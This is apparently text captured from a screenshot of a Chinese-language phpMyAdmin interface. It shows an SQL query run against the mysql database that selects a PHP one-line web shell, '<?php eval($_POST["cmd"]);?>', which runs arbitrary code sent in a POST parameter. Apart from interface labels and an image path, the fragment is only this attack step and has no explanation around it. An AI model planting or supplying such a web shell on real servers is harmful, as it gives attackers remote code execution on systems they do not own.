 结构 SQL 搜索 查询 导出 导入 操作
在数据库 mysql 运行 SQL 查询:
1 SELECT '<?php eval($_POST["cmd"]);?>'